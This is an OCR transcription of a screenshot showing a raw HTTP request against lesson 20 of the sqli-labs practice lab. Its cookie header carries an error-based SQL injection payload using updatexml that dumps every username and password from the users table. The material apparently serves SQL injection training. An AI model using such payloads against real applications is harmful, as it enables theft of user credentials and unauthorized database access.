 1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host ? : 192.168.2.41
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: uname=dhakkan'and updatexml (1,concat(0x5c,(select group_concat(username,password)
from users),0x5c),1)#
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.2.41/sqli/Less-20/
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
11
12